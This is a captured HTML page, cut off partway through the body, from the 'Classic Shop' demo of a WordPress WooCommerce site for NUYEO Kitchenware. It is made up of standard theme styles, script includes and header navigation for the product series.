

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuyeo.com/demos/shop-demos/classic-shop/
body_size: 15695
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.nuyeo.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classic Shop &#8211; NUYEO Kitchenware</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUYEO Kitchenware &raquo; Feed" href="https://www.nuyeo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nuyeo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuyeo.com%2Fdemos%2Fshop-demos%2Fclassic-shop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nuyeo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuyeo.com%2Fdemos%2Fshop-demos%2Fclassic-shop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.nuyeo.com/wp-content/themes/flatsome/style.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%3Aregular%2Cregular%7COpen+Sans%3Aregular%2Cdefault%7CMontserrat%3Aregular%2C400%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nuyeo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nuyeo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nuyeo.com/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuyeo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.9.0" />
<link rel="canonical" href="https://www.nuyeo.com/demos/shop-demos/classic-shop/" />
<link rel='shortlink' href='https://www.nuyeo.com/?p=92' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.nuyeo.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.nuyeo.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://www.nuyeo.com/wp-content/uploads/2021/12/cropped-nuyeo-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nuyeo.com/wp-content/uploads/2021/12/cropped-nuyeo-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nuyeo.com/wp-content/uploads/2021/12/cropped-nuyeo-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nuyeo.com/wp-content/uploads/2021/12/cropped-nuyeo-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #a16695;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #fff;}.nav .nav-dropdown{border-color: #fff }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFF;}.nav .nav-dropdown{background-color: #FFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #a16695;}/* Color !important */[data-text-color="primary"]{color: #a16695!important;}/* Background Color */[data-text-bg="primary"]{background-color: #a16695;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #a16695;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #a16695}.nav-tabs > li.active > a{border-top-color: #a16695}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #a16695 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #a16695 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #a16695;}body{font-family:"Open Sans", sans-serif}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 400;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Slabo 27px", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #fff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-92 page-child parent-pageid-64 wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Quality Kitchenware Made in Korea</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nuyeo.kr/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/nuyeokr/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:enquiry@nuyeo.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Quality Kitchenware Made in Korea</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.nuyeo.com/" title="NUYEO Kitchenware - Quality Kitchenware Made in Korea" rel="home">
    <img width="200" height="100" src="https://www.nuyeo.com/wp-content/uploads/2021/12/nuyeo-kitchenware-logo.png" class="header_logo header-logo" alt="NUYEO Kitchenware"/><img  width="200" height="100" src="https://www.nuyeo.com/wp-content/uploads/2021/12/nuyeo-kitchenware-logo.png" class="header-logo-dark" alt="NUYEO Kitchenware"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-308" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-308 menu-item-design-default has-dropdown"><a href="https://www.nuyeo.com/shop/" class="nav-top-link">Products<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://www.nuyeo.com/product-category/namu-series/">Namu Series</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://www.nuyeo.com/product-category/sigmul-series/">Sigmul Series</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://www.nuyeo.com/product-category/haneul-series/">Haneul Series</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="https://www.nuyeo.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 menu-item-design-default"><a href="https://www.nuyeo.com/e-warranty/" class="nav-top-link">e-Warranty</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-948217297" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
